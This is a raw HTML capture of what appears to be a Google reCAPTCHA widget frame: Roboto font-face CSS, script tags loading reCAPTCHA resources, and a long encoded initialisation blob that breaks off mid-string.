  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="THQ8DwuSG6ybK5IyankjtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="THQ8DwuSG6ybK5IyankjtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="THQ8DwuSG6ybK5IyankjtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr21gwo/CssKbRWRWw4/CmHYHw6jCgkbDp8KdwpAJKcKAwqBYT8OcLAnDoxVewoVAw4Q/wrHCggfDqMKtKG/DryrDiQvDiDfCjGVKwqI1U1bCv2zCgn4RJsK2w4PDqMKPLhPDukRNw6rDicOpwqJmLXzDvcKAWsKAAMO8wrNrJxDCqcKjTSTDusKlCFVfQsOAw7HCmhvCr8K3w43ClBvCjgQOw6/[base64]/CucOZw5A6VDkNOMOLQsOSOBMDwrYyE8OkwpTDiw86CjnCh8Kowox7KsK0RXfDtcKaNEZqwrxGw7zDkETCg31QBiTCs8K+JcK1wrEYZCl+BQ4fS8K0w6lmEsOFPcKNbyJKw5bDhcKbwqYmIHrCvjbCscK1OBl/XsK+NCHCn3XCiWdoQQw3w67Cp8KWwofCg3PDi8OBwpImBsKvw73Cmn/CisKPYcK6w6sGFsKtwqHDo17DnjbCisK8wpfCqwXDosKXacO4w6fCtH8oFsKEwpt/YsOmTi9kT8Kmw6olwplEw73Dm3EEwobDknp/d3cULMKxDhUeCFTDsExMXxloJCcjdCXDlRLDixHCjBLCnsKgOxXDiD3Do1VRw5HDkSMmwoc/w4rDumnDo3Z1SkPCln4QwoTDol7DpcOWS0rDvWRMwpxiOXfCpMKuw75iw4vCvAYRBBsZwqMzT8OdIUfCqsOmw4YNaMKQP8KDw4sOwrlswrlOw5PCrMKdXh3CtQDCs8OaWsKCw68bw4LCjMOVw7nDjBbClWPDhCM+EMK8wqo1wrk7w5NSXsOTR8OowpnDn8OvUi/[base64]/DlwPDoMOCwojDlsOnw6LDrhXDox8Aw4PCjwbDh08zw7TCnMKLecKJw5LDrMOow58ewrdyw4/Cm30aw5dSw6xBZcKBwpvDq8O8OMK/wrrCkxnCs8KJwovCiMKCdGrCo8Ojw70Ew5Z9w5s5w5Ylw4TDsVnCoMKuw5zDj8Krw7rDgcONw5Z5wrnDhB/[base64]/CmRfCqkw4wqXCoMKIwoUBw4oew4/[base64]/[base64]/asOMQMKxw64xw7xBISHCgTzCucOla8KjMSsDw6tLYMKQDwrChi1QTsONL8O2ZsKfTMKrw5vDrMONwrTChcK4esOAUcOnw43CtXo7wrbDgWvDqsK1SBbCp1QCMMO5W8OFw5TClioWYMKXKsOfwrlyRMOkTx0jR3zCuAcIwoHDjsKhw60+woMfPVJXBT3CgUnDuMK/wroXWW1+wrHDqw/DnF1BaFcacsOrw45vDhRsK8OOw7XDosOgW8K/w591HllaKsO9w6IOKcK/w7jDrcOkBsOoHiV/wq3ClkTDtcOlLgTCisOBcEkJw6TDm13DuUPCqVdKwpopwqJaw6xDwpjCvgDCmg/DlQBDw5USw6Esw6HDscKJwqLCt8OiGkvDhcOKQzojw4FQwr5LwpxSw6clam5Xw6HDl8OVw6/CucODwpd/WnZxwqlnTgzDo8OSwqHChcK6wo4/[base64]/DnlRrw5tBOcK+woMhE8KdSMOLL1hGw7xEccOdXMO4PcKjbcK5U8KpXCFmwqFswoDCrcOowqXCp8OCLcO5Y8KJZsKjwpPDnC08N8OrFMK/OcKDwqQjw5vDulTClCtxwr18Q2DDq2B8YlbCs8K4w7IvwpwqJ8OBU8KFw6bCgsK0Im/[base64]/[base64]/dzjDtcOVw6B1PsKXw5bDncOkw7vCi8KVacKswr1owrAYwrPCrMO1wqfCosK8w7DDtcKew4/DghlGDkHDksO8F8OwF2tMwp13wonCmcKVw6XDljPChMOCwrLDuRgICXcTNHzDr0PDjMO6w5N9w445PMKSwpbCp8KOw60aw5dnw68bwqp1woJnUcOwG8KuCsOTV8OBw7g1EsKWacO6wrzDqQLDicOXSVLDs8Oxwp1Bwo16G29ZXSXDrD5Swp/CgcOEYUMDwqLCsgbDrio/WMKre1FFcTsDasKTdVZUZMOaNMObUUPDnMObRVTDvsKKwr5eUGDCu8O7wpbDnGrDqWfDn3xxwqLCu8K1DsOEHcKAcUbCrsO/f8OHwqnDmCrCtAJ1wrzCqMKyw6TCmmjDojHDmcOeDsKlPUtaEcK/[base64]/DgMORRcKzw7DDu8OKRcK0KcKvfcKFwpzDhTDDkxgYdxoiwo/[base64]/CjcORTcKgMMOONA/[base64]/CnUxjw6HDqGvDszzCgSNHwrnDscOFwqFbw7w1dMOVL2jCq8OdPMOnwrzCtAwGwr/CvcK9FxVBQcOzJjsbXsOoOG3DmcKSwoDCrFN/Nhgmw6fChsOLw6R2wqzChHbClil9w5TCjwkKwpgxVh8vMRjClMKpw7rDssOtw5IfQRzChzYNw4hJNMOWMMK/wpPDjQITRGfCsE7Diyoyw7sAwr7DhiVUL25HNMOXw40GwpYlw7EKw53CoGLCuzfDm8Kcwp/Dl08RN8K9w4zCjRcPfcK6w6HDr8KSw5DDmmTCvhBVVsOrEMKVEMKjw6LDu8KfJCxwwpzCrMOva2UsFMKiJy/[base64]/CsGhGwqoxwqPDi8KQKgjCkR/DncOBasKNcMO0w4g5WsOcAcKEKkvDuA1zF8OgwqnCqj0Qw47DncOUT8K2S8KhAHFEw7Rhw6Jpw48eIykOdEDCoCHClcOqCXI6w5LCqcKwwpjCoQxYw6AEwojDiDTDuzoCwqXDv8OHTMOJYsKtw6JGIsKbwrczwpHCgsKmNRozP8OaPcK/w6vDoW8+w5kVwpzCrj7Dhm1DbMKFw4Yuwp8UCXLDqsOAcxnDiVhRO8KYHlvCuU/CvWfDsTNgAsK4E8Ktw7HDmMK6w77DrsK1ZsKOw6HCilrDgmTDjAshwr9jw6tGwpd1EMKvw4zDksKTPMK3wqXDmQ/DgMKxL8O8wpDCucORw7/CisKBw5dbwpE1w69YRSjClwrDsVwwesKpfMKHQcKhw4vDvCJFw6xwOyrCnANfw4kePQ/Dh8KBw57DtMKfwpXDmwNow4/[base64]/DrSdUwqRmDMO4w6cGwpYjGRTDqsOXIsO/wq5BQQ8FwozCisOvGUrCvsORw7nDj3jCt8K/IX88w6p4w5gSccKXwolaRHrCriZww7srGcO+P17Ciz7CthXCtFlKLsKbGsKqQcOLCsOUbcOfw6crDXNyfx7Cv8O2ayjDiMK2w6HDkivDm8O6w692aBPDjFXDpkh6wqt5ScK0bcKsw6FrX1M/[base64]/Dh8OWw6PDvcKvBMKKcmJCbA3CmcKLE03CvFMjwrTDs0AIw7JqKnxcAyANwr7DucKoLQN7w4rCtlkZw4g/wp/Dk8OFe3TCjMKrw4bCjDPCjxt9wpHCosKOO8KAwpvCtcO3w5UMwpxYdMOiT8KEYMOSw4HCosOww7TDg2rDuAPDiMODE8K8w6zCu8OYDMOIwqN4cCTCikzDpFpWwrfCmE99wpHDrMOaD8OQZcOnJiLCiUjClsOnCMOzwrZow4jCj8KowpLCuz8ZR8OULFzDnEfCs1bDmU/DrEt6wpknG8Oqw6HDnMKywrlAdXrCul9kEV/DrcOGUcKGKG5mwogCZ8OAKMO+wozCqsKqAxHDqMO8wrrDqQ08wqfCqcKYT8OEcsOkDifCscO9dMOtKwkFwro1wrvCicOLMMOBOcOLwo7CrzzCjg8Hw7zDvyHDjyV4wrLCrQoAw5R/ckQbw5wvw6R3AG3DvTXCq8K/[base64]/CjHvCs8OMIyPCs8KDw555ZHbCjFnDtg3DowjCgC8ow7TDt09zVRQZZcKaThc/WDnCkcKTR0EJTsOaGcOrwrwZw7NPV8Kle3A6wovCjsKsMTLDkMKaNsOtw7NdwqE6QyNcwoPDpT7DlCBHw7N2w4M7EcORwpcQayvCu8K0WVJ2w77DlsKcw5/DrMOkwrXCpRHChjrChn3Dn1nDncKydU7CokwzGcK6w6Jfw57CrGjDksObE37DgGHDqcOEW8OrGsOfwoPClAQWw6U9wpdECMKww4tkwrHDoE7DosKeOVfCnR4GacOKElDDjigVA19tGsKyw7XCjsOKw4dgAHLCsMKOTxNkw7AyE3/ChVrDlsKRXMKZTcOyT8Onwq/DiAzDlW/DosK+w4N2wosmFMKcw7vCoy/[base64]/Dh8OCP27CrgsDBMKPw4R2NUpLfTNkw6QXw7RaUiMcwprDjMKjcHfCljoCb8OEahjDjsOxYsOHwqx8FkrDuMKhYxbClcO8BElNQMOfUMKkIcK4w5nChMOXw5E1WMO6AMKOw6xdNEPDucKpXX3CszRmwqgQw50ZNFjCtx56wp8nNz/CrxvDnsOhwoE9wr92AMK+E8KncMOjccOUw7XDpcO+w7vCoEMDw7EMA3FfACUyAsKSQcK4a8K9R8OJWCImwqcSwrnCksKDF8KnYcKUwrh+DcKVw7Y/[base64]/CgEHDn1Arw6vDlcODGifCr30NVcOuYMOKwobDh1Ycw5lpwp7ClR9BU8O1wqXCisKIwpnDsMKaw6x3FsKUw5gQwq/[base64]/[base64]/CncO2w4nCt15ucMKYbDnDtDNiw77DmMKhL1ktXsKrwoA5w5YEAgXDqsKTf8O+bEjChh/DtcKHwoFhD1sfVF1Qw5F8wrZWwobCnsKNw5/Cq0bCgid0F8KYwoIAcBDCncOowo5/MShLwqYvcsK8aDHCkAc+w7XDshfDr0MUJ1wVRWHCtzM+w47DvsOhEkxbAsKNw71saMKTw4LDrGQzPFQadsOtYsK7wpTDgsOpwq8Cw6rDohfDqMKNw4oCw5B+w4lSaEbDjnonw6/Ci2nDtcKoVMKxwosjw4jCqsKVf8K+QMK/wpsmWFXCvxBZfsKwFMO3EcKjwrskOTDDgMOyZsKbw6HDlcOjwpAVCQdfw63CtMKvf8KzwqkVOl7DsgzCq8OjccOIAFkmw6/DicKow4EOGMOHwrZ+asOjw4FMe8KVw6l2CsKHRxNvwrVqw47DgsKKwrjCscOpT8Ojw5nDng11wqPCoUzClcKsYsKJdsOLwr4LKMKBWcOWw7cAEcOLw5DDmcO5Xkx/wqsjF8Opw5Ebw4t7w6/DoiTCqS3Cv8Kdw6HCrMKxwrjCvDrCvMOOw7/[base64]/DkcKVw7FbbzNGGsKIZmEuw5HDgcOAccOsecOZAsKrw73ClhcgJsO4XsO3wqw7w4/[base64]/DrwPDvksZVTvCncKWw4TDpsOcUy/Dg2fClnvDvHHCssKzQMKRDcOzwo4RCMKBw4giYMKwwq5sMcOow4toQnV5dEXCtsO+IznCiSbDjFHDmBrDuEVuJ8K6WQcQw4/DgcKGw5Akwp1BEsKtZTjDqibCh8Krw6lPZFzDnMOlwp8+dMKBwqTDqcK4S8O6worCnA4swpXDlGJEI8O0wrfClsOUJsOIHcOsw5ImUcKEw5BRUsKmwqTCjxXCv8KBb3bCucKtGsOYCcOZw7bDksOycD7Di8O/wpDCpcO+LsKjw6/DjcONw4xRwrAXDAs2w65qagYfciHDpH/DosO6N8ODZ8O+w7MdAsOrNsOLw55MwoXCocKgw7vDgRfDqcO6eMKRfiwXVELDj8OaFcOaw6XDtsKawpIyw5rDvRY2JGHChjYwbnYrFHwxw7EzE8OUwptGEwPCkjHDmMOCwo99w6RwJMKjMk/CqScfdsO0XERZw7LCg8KQdcKKdVB2w5BeJ1/CicOtYiLDvxpmwrbCrMKjwrV5w5vDksK+D8O/RHzCumDClsKUwqjCqGAqw5/DncOfwrjCkS8uwokJw6EFXMOjYsO1wqHCozVtw6gbwo/DhxExwojDr8KCdRTDgcOvfMOYGRJJJ2/Ck3Z8wpLDmsK/dsObwoPDlcKOTBwuw6VvwoULSMOXMcKDNBQmNMKCQ3kvw5kSDcO/[base64]/[base64]/CiMOQG8Orwr/CjEggRxFzDzXDi8O8w5LDk8Kxw4RWUsO/VElRwqLDkCslw57CssKVCwXCp8KRwpQ/MQHCtBlUwqo7wpXCgwozTMO3PXNow7dcPMKEwqFYwrpAWMOVK8OOw6h1LzrDp3vCmcKDKsKKOMK2McK9w7fDnsKxw5oQw7/DqQQrw6zDllHCmW1Mwqs/fsKJHAPCqsOuwpLDi8OZesOHcMKwFl4aw6lOwpwlNcOcw43Do2PDjTZ5D8ONBcKTwobDq8KLwpTCg8K/wpXCvMKxKcOoHjZ2MsK2PzTDq8OUw6lTOxY9JE3DqMKOw5TDgzFLw5Rpw4gIPUfCrcOmwo/[base64]/CusKuw5cGwqxdfcOpw4zDgcOFwrDCuRd3wp7DtsO9TwgXwrLDrSB0WRd3w5zCvWQtPFDDjCjCsGXCrsOiwonDrzTDnybDpsOHLEtyw6bCpsKdwoDCgcOhEsKewocPZh/[base64]/[base64]/[base64]/CusKOYiFtw5nDpHrDhcOOwrUtFSHCiMOhdQ4/wp7Dh8K/w7kEw77Clx8vwpciwrZkZX/DuRxTw7rDuMKsEcKgw5QfMTNvYSjDn8KyOG/CgMOJWkgEwrLCgURow7LCmcOOE8OywoLCs8OOcDp1LMO1w6FpecOKNV8/Z8Oqw4DCocO5w53ChcO/O8KxwpoIO8Ohw4zDkCLCtsOLbEjCmBg9w6EjwqXDtsOzwopAb13Dg8OhURpLFl9Jw4HCmGdxwobCq8KDdcKbS0t0w4AeL8K+w6rCjcOFwr/[base64]/[base64]/DpkoTw4DDhMO/V0fCh1nDl8KyLUBZw7DCn8OVw7kFwpHClMO5wqRQw5DDjcKqN1kEMgp3dcK8w5/DhThuw5QjNWzDgMOJZcOzIMOxcAdJwqXCigZ4wpzDkm7Di8OEwq4vTMOEw78lfcKcN8KXw44Kw4PDlMKEWgzDlsKlw5jDv8OnwpzCkcKuXjsVw54jCHTDr8KwwoDCpcOqwpbCqcO3wofDhTbDhVtNwq3Du8K4QjZZdj3DgD50w4fCv8KCwp7Dr3bCvcKtw5U1w4/Ck8K2w7piUMO/[base64]/wrF9YcO/wqnDnH9ew70kBcOAS355Hns7w5fDgmwVUMOBVsK8e14iWzl4DsOnwrbCisKecMKReRVqBlrCoSIJUTTCrcKawofCln7DrDvDmsKEwrrDrwDDvgfCrMOvOsK3MsKmwqvCqMOCHcKzZcO4w7nCsSzDkVfCngQ9w6TCpcKzCgpCw7XDrR1zw6Uzw5JtwqAsMnE/wrI7w4Nncz9Jd1LDu2rDnMKQcTpuwoAaQhLCn287W8KVBsOrw7fCvzPCv8KzwonCnsONfMKiZhrCg21Dw5bDhEXCosODwpwcwo/DmcOgOiLDnwQEwp/DryFFUxDDr8OEwpgCw43DkTdOPsKCw5s1w6jDjcOmw6/[base64]/Cik5rTm7CjcKoLgZKwqfCjsOgJj16wpfDr2DCnixdKwjCsi8ZBz/Du3DCtzlRFFvCkcOkw5fCjBXCvzU3BMO4w5Y1BcOcw5Ydw5zChcOGFwFAwqvCvk/[base64]/[base64]/wq8abcKVw5nDiUTDp8OBJMOUwpzCuzFMAiHDlMOAwrLCr0/DhUk5wop7IzDDncOkwrYdHMOSAsK